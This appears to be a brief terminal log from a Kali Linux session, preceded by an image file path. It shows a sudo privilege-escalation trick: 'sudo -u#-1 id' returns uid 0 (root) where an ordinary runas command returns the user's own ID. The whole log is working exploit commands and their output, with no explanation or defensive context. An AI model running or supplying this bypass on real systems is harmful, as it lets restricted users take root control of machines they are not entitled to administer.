 root@kali:/root# sudo -u hjl4042017008 id
uid=1003(hjl4042017008) gid=1003(hjl4042017008) 组=1003(hjl4042017008)
root@kali:/root# sudo -u#-1 id
uid=0(root) gid=1003(hjl4042017008) 组=1003(hjl4042017008)
root@kali:/root#